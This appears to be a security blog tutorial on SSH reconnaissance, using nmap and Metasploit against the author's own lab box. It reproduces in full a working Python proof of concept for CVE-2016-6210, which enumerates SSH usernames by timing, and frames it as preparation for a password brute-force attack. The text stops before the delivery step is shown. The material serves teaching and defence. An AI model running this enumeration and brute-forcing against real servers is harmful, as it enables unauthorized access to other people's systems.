Reconnaissance: SSH Attacks via CVE-2006-5229 & CVE-2016-6210
Major Boothroyd here again to tell you about the Kill Chain, starting at reconaissance. In our last blog post we talked about looking at cyber attacks from a Kill Chain Model perspective and outlined the Kill Chain Phases. The first phase is reconnaissance which we explained as vulnerability assessments. First before we begin to assess for something let’s take a step back and talk about vulnerabilities and the different types for a minute.

A computer vulnerability can occur in a variety of ways but typically attackers will target specific services. Services can easily be identified by what “ports” they run on. In the Internet Protocol Suite (IPS) a port is an endpoint of communication in an operating system. A port is always associated with an Internet Protocol (IP) address of a host and the protocol type. In software a port is a logical construct that specifies a process or type of network service. Ports run sequentially numbered 0 through 65535, some ports are associated with specific processes like web being port 80 http and 443 https; this doesn’t mean a web server is restricted to use these ports, just the default when configured and generally used are these. A common list of ports can be viewed here: https://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.txt
Reconnaissance:
Once the attacker has identified a specific service they wish to attack they gather additional information such as what version of the service is running. Let’s take a look at one of our servers running Linux on our own Local Area Network (LAN) through the qBox image loaded onto a Raspberry Pi using some recon tools, particularly nmap to start.
Let’s begin our mini recon tutorial. If you have a qBox or you are running nmap and another machine on your LAN feel free to follow along. First connect to the qBox via Secure SHell (SSH):

First, we SSH into our Raspberry pi based qBox from a system on the same network. We could have connected via VNC to the desktop or connected a monitor but we are going to have to run nmap from command line anyways
As always with Linux Command Line Interface (CLI) based tools there is a man (manual) page available explaining all the options. Running the command “man nmap” without quotes provides the manual page and the man command will work on most Linux CLI commands & tools:

Nmap manual page provided by running command “man nmap” to explain all options and capabilities with usage examples
We will not be covering nmap extensively this post, but will make future extensive posts dedicated to nmap. This post will remain on the topic of general reconnaissance but using nmap as an example tool. First, double checking to make sure we are connected to a network WE OWN OR HAVE CONSENT TO OPERATE AND PORT SCAN ON. Next, we scan the entire network using nmap:

Scan the entire network for operating system information and use verbosity
The scan should run for a few minutes with output similar to this:

Nmap is performing an OS scan across the entire 10.0.0.1/24 network
When the scan is complete scroll back up through the results and identify the machine of interest. In our case it’s our Linux machine running Ubuntu @ 10.0.0.250:

Port 22 is of particular interest, it is SSH and is how we connected to our Rasberry Pi based qBox to launch our reconnaissance. SSH has two options for authentication, a cryptography based private key authentication (recommended and used by this website) and a plaintext password (used by qBox by default). Unless precautions have been taken and configurations made to limit attempts on clear text passwords servers utilizing this type of authentication can be broken into by automated scripts via guessing or brute forcing attacks in anywhere from hours to two days.
So wait a minute the qBox is configured for plaintext SSH making it vulnerable? No the qBox is meant to be ran behind a router and is why the name was changed from qRouter to qBox. Unless one goes into their router and explicitly sets to open up a port for port forwarding on the qBox’s LAN IP + port 22 it is safe from these types of attacks externally. Note: If the attacker is on the same network as you they can plaintext authenticate into the qBox using a brute force attack like we explained.
Let’s grab some more information on the Linux box because all we know right now is the ports and an estimate of the Kernel version. Fire up Metasploit and let’s use another scanner more specific for the SSH service:

First enter the directory, then we perform a list command to make sure msfconsole is in the directory and executable. Note: Green files are executable
 Run metasploit by executing “./msfconsole” without quotes. The greeting screen animation is slightly different on each launch but at the bottom the version and statistics is always presented before returning control to the user in the msfconsole shell.
We will not be covering metasploit extensively this post, but will make future extensive posts dedicated to metasploit use. This post will remain on the topic of general reconnaissance but using metasploit as an example tool. Now that we have Metasploit launched let’s use an auxiliary module SSH scanner. To see all the available ones start to type “use auxiliary/scanner/ssh/” without quotes and press tab; Metasploit autocompletes similar to Linux bash shells:

We will be using ssh_version and ssh_enumusers modules

First we select the auxiliary scanner module to use, then we set the RHOST to the target server IP, then we run the scanner getting results about the version of SSH
The scan returned:
SSH server version: SSH-2.0-OpenSSH_5.3p1 Debian-3ubuntu7.1 ( service.version=5.3p1 openssh.comment=Debian-3ubuntu7.1 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH os.vendor=Ubuntu os.device=General os.family=Linux os.product=Linux os.version=10.04 service.protocol=ssh fingerprint_db=ssh.banner
Which tells us the version of OpenSSH installed and the version of Ubuntu as 10.04. From here an attacker has a few options but generally the step is to now turn to Open Source Intelligence (OSINT) and look for a Remote Code Execution (RCE) exploit against “SSH-2.0-OpenSSH_5.3p1 Debian-3ubuntu7.1” or Ubuntu 14.04. The attacker wants an RCE exploit vs. a privilege escalation exploit because privilege escalation requires one to be already on the system. Essentially a privilege escalation type exploit can be thought of the user getting on the administrator account.
Search ExploitDB for openssh and read through anything higher than version 5.3 to examine potential vulnerabilities available through OSINT:

Exploid-DB Website: www.exploit-db.com
Potential exploits we will examine further:
- https://www.exploit-db.com/exploits/40963/ – Not vulnerable; applies to PKCS11 smart cards and stuff. Trust me, my old Ubuntu 10 machine is not running smart card based authentication.
- https://www.exploit-db.com/exploits/40962/ – Not vulnerable; applies to disabling privilege separate which by default is enabled and would require user to change
- https://www.exploit-db.com/exploits/40136/ – Yes
- https://www.exploit-db.com/exploits/40113/ – Yes
- https://www.exploit-db.com/exploits/39569/ – Yes; but requires someone to already have access to a command line shell on the box, this doesn’t do us any good getting into it which is our current objective.
- https://www.exploit-db.com/papers/39247/ – Yes; but difficult to perform and find a PoC for CVE-2016-0777. Several articles state this exploit was utilized by Advanced Persistent Threat (APT) and State Sponsored actors. This is a huge overkill for our demo here, but might make a good future post.
We have our shopping list and other than obtaining a PoC for CVE-2016-0777 there is not much in the insta-exploit realm that can be done. Luckily the SSH box is only protected by plaintext authentication, not a private key and we are on the same network. We can perform a brute force attack against the box!… oh wait we need the username before we start guessing the password.
Let’s get the username by enumerating the system for common system names. Full Disclosure: Due to setting up the server and not enabling root user login in sshd_config I know the Metasploit user enumeration on common usernames will fail to find my uncommon username using the default wordlists supplied by metasploit. This is a mitigation against SSH brute forcing amongst many others we will go on to talk about. :

We use the ssh_enumusers auxiliary scanner (CVE-2006-5229) with the IP of our target server on our LAN, port 22 for SSH default, using 1 thread, 10 seconds as the timeout, and we use the unix_users.txt Word list supplied by Metasploit. To add more words to the wordlist just add them to the file or simply supply a different/your own word list.

This is how Metasploit’s SSH user enumeration looks when executing
Since Metasploit won’t work here (CVE-2006-5229 will supposedly not work against OpenSSH 5.3p1; see end of post for explanation on the supposed statement), back to the original plan we tried to avoid CVE-2016-6210
Weaponization and Delivery as part of the reconnaissance phase is possible. Sometimes additional parameters like the username must be known to carry out the desired attack, in this instance we want to carry out an SSH brute force attack but we don’t know the username. Let’s look at how executing exploits can get us the information we need to weaponize, delivery, and successfully exploit the SSH brute force attack:
Weaponization:
First we obtain a PoC of the exploit, a great place to check is sec-lists, exploit-db, etc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 | #!/usr/bin/python # # CVEs: CVE-2016-6210 (Credits for this go to Eddie Harari) # # Author: 0_o -- null_null # nu11.nu11 [at] yahoo.com # Oh, and it is n-u-one-one.n-u-one-one, no l's... # Wonder how the guys at packet storm could get this wrong :( # # Date: 2016-07-19 # # Purpose: User name enumeration against SSH daemons affected by CVE-2016-6210. # # Prerequisites: Network access to the SSH daemon. # # DISCLAIMER: Use against your own hosts only! Attacking stuff you are not # permitted to may put you in big trouble! # # And now - the fun part :-) # import paramiko import time import numpy import argparse import sys args = None class bcolors: HEADER = '\033[95m' OKBLUE = '\033[94m' OKGREEN = '\033[92m' WARNING = '\033[93m' FAIL = '\033[91m' ENDC = '\033[0m' BOLD = '\033[1m' UNDERLINE = '\033[4m' def get_args(): parser = argparse.ArgumentParser() group = parser.add_mutually_exclusive_group() parser.add_argument("host", type = str, help = "Give SSH server address like ip:port or just by ip") group.add_argument("-u", "--user", type = str, help = "Give a single user name") group.add_argument("-U", "--userlist", type = str, help = "Give a file containing a list of users") parser.add_argument("-e", "--enumerated", action = "store_true", help = "Only show enumerated users") parser.add_argument("-s", "--silent", action = "store_true", help = "Like -e, but just the user names will be written to stdout (no banner, no anything)") parser.add_argument("--bytes", default = 50000, type = int, help = "Send so many BYTES to the SSH daemon as a password") parser.add_argument("--samples", default = 12, type = int, help = "Collect so many SAMPLES to calculate a timing baseline for authenticating non-existing users") parser.add_argument("--factor", default = 3.0, type = float, help = "Used to compute the upper timing boundary for user enumeration") parser.add_argument("--trials", default = 1, type = int, help = "try to authenticate user X for TRIALS times and compare the mean of auth timings against the timing boundary") args = parser.parse_args() return args def get_banner(host, port): ssh = paramiko.SSHClient() ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) try: ssh.connect(hostname = host, port = port, username = 'invalidinvalidinvalid', password = 'invalidinvalidinvalid') except: banner = ssh.get_transport().remote_version ssh.close() return banner def connect(host, port, user): global args starttime = 0.0 endtime = 0.0 p = 'B' * int(args.bytes) ssh = paramiko.SSHClient() ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) starttime=time.clock() try: ssh.connect(hostname = host, port = port, username = user, password = p, look_for_keys = False, gss_auth = False, gss_kex = False, gss_deleg_creds = False, gss_host = None, allow_agent = False) except: endtime=time.clock() finally: ssh.close() return endtime - starttime def main(): global args args = get_args() if not args.silent: print("\n\nUser name enumeration against SSH daemons affected by CVE-2016-6210") if not args.silent: print("Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari\n\n") if args.host: host = args.host.split(":")[0] try: port = int(args.host.split(":")[1]) except IndexError: port = 22 users = [] if args.user: users.append(args.user) elif args.userlist: with open(args.userlist, "r") as f: users = f.readlines() else: if not args.silent: print(bcolors.FAIL + "[!] " + bcolors.ENDC + "You must give a user or a list of users") sys.exit() if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Testing SSHD at: " + bcolors.BOLD + str(host) + ":" + str(port) + bcolors.ENDC + ", Banner: " + bcolors.BOLD + get_banner(host, port) + bcolors.ENDC) # get baseline timing for non-existing users... baseline_samples = [] baseline_mean = 0.0 baseline_deviation = 0.0 if not args.silent: sys.stdout.write(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Getting baseline timing for authenticating non-existing users") for i in range(1, int(args.samples) + 1): if not args.silent: sys.stdout.write('.') if not args.silent: sys.stdout.flush() sample = connect(host, port, 'foobar-bleh-nonsense' + str(i)) baseline_samples.append(sample) if not args.silent: sys.stdout.write('\n') # remove the biggest and smallest value baseline_samples.sort() baseline_samples.pop() baseline_samples.reverse() baseline_samples.pop() # do math baseline_mean = numpy.mean(numpy.array(baseline_samples)) baseline_deviation = numpy.std(numpy.array(baseline_samples)) if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Baseline mean for host " + host + " is " + str(baseline_mean) + " seconds.") if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Baseline variation for host " + host + " is " + str(baseline_deviation) + " seconds.") upper = baseline_mean + float(args.factor) * baseline_deviation if not args.silent: print(bcolors.WARNING + "[*] " + bcolors.ENDC + "Defining timing of x < " + str(upper) + " as non-existing user.") if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Testing your users...") # # Get timing for the given user name... # for u in users: user = u.strip() enum_samples = [] enum_mean = 0.0 for t in range(0, int(args.trials)): timeval = connect(host, port, user) enum_samples.append(timeval) enum_mean = numpy.mean(numpy.array(enum_samples)) if (enum_mean < upper): if not (args.enumerated or args.silent) : print(bcolors.FAIL + "[-] " + bcolors.ENDC + user + " - timing: " + str(enum_mean)) else: if not args.silent: print(bcolors.OKGREEN + "[+] " + bcolors.ENDC + user + " - timing: " + str(enum_mean)) else: print(user) if __name__ == "__main__": main() |
From: https://www.exploit-db.com/exploits/40136/
Delivery:
We simply need to invoke the script supplying a username to try or a text file of usernames to be supplied with 1 user per line:
